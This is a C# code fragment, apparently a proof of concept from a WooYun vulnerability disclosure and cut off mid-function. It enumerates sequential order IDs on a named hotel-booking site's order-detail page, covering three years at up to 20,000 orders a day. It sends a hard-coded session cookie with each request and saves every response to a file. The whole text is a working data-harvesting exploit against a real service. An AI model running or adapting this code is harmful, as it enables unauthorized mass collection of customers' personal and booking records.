 private static void GetBestay()
{
string url = "http://www.bestay.com.cn/Web/Member/OrderDetail.aspx?orderid=";
int days = 365 * 3;//取3年数据
for (int i = 0; i < 365 * 3; i++)
{
DateTime day = DateTime.Now.AddDays(-i);
string sday = day.Year + day.Month.ToString("00") + day.Day.ToString("00");
for (int j = 1; j < 20000; j++)//每天2w单
{
string orderId = string.Format("CC{0}{1}", sday, j.ToString("000000"));
string curl = url + orderId;
try
{
HttpWebRequest request = (HttpWebRequest)WebRequest.Create(curl);
CookieContainer container = new CookieContainer();
container.Add(new Cookie("ASP.NET_SessionId", "2ltq3xrh0h4ls5mqomgeqi55", "/", ".bestay.com.cn"));
container.Add(new Cookie("__utma", "53316283.192805069.1397478536.1397478536.1397478536.1", "/", ".bestay.com.cn"));
container.Add(new Cookie("__utmc", "53316283.19.10.1397478536", "/", ".bestay.com.cn"));
container.Add(new Cookie("__utmb", "53316283.19.10.1397478536", "/", ".bestay.com.cn"));
container.Add(new Cookie("__utmz", "53316283", "/", ".camel.com.cn"));
container.Add(new Cookie("bdshare_firstime", "1397478539405", "/", ".bestay.com.cn"));
request.CookieContainer = container;
HttpWebResponse response = (HttpWebResponse)request.GetResponse();
Stream stream = response.GetResponseStream();
stream.ReadTimeout = 15000;
StreamReader sr = new StreamReader(stream, Encoding.GetEncoding("utf-8"));
string strWebData = sr.ReadToEnd();
string fileName = string.Format("{0}{1}.txt", Program.folder, orderId);
Program.WriteLog(strWebData, fileName);
sr.Dispose();
stream.Dispose();
Console.WriteLine(string.Format("OrderId:{0} successed!", orderId));
}
catch
{
Console.WriteLine(string.Format("OrderId:{0} failed!", orderId));
www.wooyun.org